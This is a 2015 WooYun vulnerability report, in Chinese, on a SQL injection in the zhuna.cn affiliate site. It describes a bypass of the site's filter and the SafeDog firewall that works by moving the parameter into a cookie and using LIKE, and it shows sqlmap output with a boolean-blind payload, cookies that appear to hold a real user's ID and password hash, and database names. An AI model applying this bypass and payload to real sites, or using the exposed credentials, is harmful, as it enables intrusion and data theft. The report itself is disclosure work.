漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0104327

漏洞标题:看我如何绕过多重防注入进行住哪网注入

相关厂商:住哪网

漏洞作者: greg.wu

提交时间:2015-03-28 10:09

修复时间:2015-05-13 14:18

公开时间:2015-05-13 14:18

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:15

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-03-28: 细节已通知厂商并且等待厂商处理中

2015-03-29: 厂商已经确认,细节仅向厂商公开

2015-04-08: 细节向核心白帽子及相关领域专家公开

2015-04-18: 细节向普通白帽子公开

2015-04-28: 细节向实习白帽子公开

2015-05-13: 细节向公众公开

简要描述:

绕过程序本身的代码防注入和安全狗

详细说明:

问题站点:union.zhuna.cn

注入点:



http://union.zhuna.cn/user/ajaxarea.asp?Id=6&TypeID=CityID

参数id,mssql 数字型注入

经过测试,网站自身程序有防注入功能,输入单引号 and or 等关键字会报错,如下图



因为是asp程序,考虑将get请求转变为post请求以绕过防注入,发现是可行的,但问题又来了,该站还安装了安全狗

继续测试,猜测asp代码里应该是gpc都能接收参数的,于是将存在注入的参数放到cookie里面,再将等于号换成like,终于完美绕过多重防注入!

漏洞证明:



放到sqlmap里跑,毫无压力

sqlmap identified the following injection points with a total of 0 HTTP(s) requests:

---

Parameter: Cookie #1* ((custom) HEADER)

Type: boolean-based blind

Title: AND boolean-based blind - WHERE or HAVING clause

Payload: ASPSESSIONIDAQBDRBCS=LBCFGGDCJJDNBFBKAFJLDJAO; S0Oz_20eb_saltkey=dpzTu77i; S0Oz_20eb_lastvisit=1427459395; S0Oz_20eb_sid=x711zC; pgv_pvi=6822079425; pgv_info=ssi=s1363428688; Referer=http://union.zhuna.cn/; login=login; ZhuNaUserName=15017512337; ZhuNaUserID=7170608; ZhuNaPassWord=ea3f2951e30f0584; S0Oz_20eb_lastact=1427466253 api.php js; safedog-flow-item=073B67548420D14D0CC822F81DD5EA5E; tjid=; webname=baiii; sxid=; AJSTAT_ok_pages=21; AJSTAT_ok_times=1; Id=6 ) AND 4752=4752 AND (2853=2853

---

[23:32:56] [WARNING] changes made by tampering scripts are not included in shown payload content(s)

[23:32:56] [INFO] testing Microsoft SQL Server

[23:32:56] [INFO] confirming Microsoft SQL Server

[23:32:56] [INFO] the back-end DBMS is Microsoft SQL Server

web server operating system: Windows 2003 or XP

web application technology: ASP.NET, Microsoft IIS 6.0

back-end DBMS: Microsoft SQL Server 2008

[23:32:56] [INFO] fetching database names

[23:32:56] [INFO] fetching number of databases

[23:32:56] [INFO] resumed: 8

available databases [8]:

[*] global_hotel

[*] hotel_9tour_cn

[*] master

[*] model

[*] msdb

[*] tempdb

[*] www_zhuna_cn_jipiao

[*] www_zhuna_cn_yufu2

目测数据还挺多的~

修复方案:

赶紧修复吧

版权声明:转载请注明来源 greg.wu@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2015-03-29 14:17

厂商回复:

非常感谢您反馈的信息,相关问题已交技术处理。

最新状态:

暂无